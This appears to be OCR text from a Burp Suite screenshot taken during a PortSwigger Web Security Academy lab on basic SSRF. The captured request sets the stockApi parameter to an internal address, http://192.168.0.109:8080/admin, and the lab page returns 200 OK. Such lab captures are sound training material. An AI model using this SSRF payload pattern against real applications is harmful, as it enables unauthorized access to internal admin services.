 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy MCP
1 2
Send Cancel Explore request in Burp AT Target: https://0aa200d20324196b857c7601000e00d0.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
"Not-A.Brand";v="99"
8 Content-Type:
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.109:8080/admin
Se 0 highlights Selection: 16 (0x10)
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3245
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
12 <link href=/resources/css/labs.css
rel=stylesheet>
13 <title>
Basic SSRF against another
back-end system
</title>
Search 0 highlights
Inspector
Selection 16 (0x10)
Selected text
0.109:8080/admin
Decoded from: Select
0.109:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes
Done 3,378 bytes | 204 millis
Event log All issues Memory: 216.9MB of 15.69GB